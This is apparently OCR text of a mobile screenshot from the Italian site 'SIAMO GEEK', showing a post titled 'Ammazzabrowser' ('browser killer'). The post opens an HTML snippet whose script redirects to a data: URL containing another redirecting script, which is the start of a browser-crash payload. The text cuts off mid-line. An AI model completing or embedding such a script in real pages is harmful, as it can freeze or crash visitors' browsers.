
Vai
al
SIAMO GEEK
Cerca
Cerca
contenuto
Tag:
script
Ammazzabrowser
<!DOCTYPE html>

<html>

 <head>

 <script>

 location = 'data:text/html,<script>locat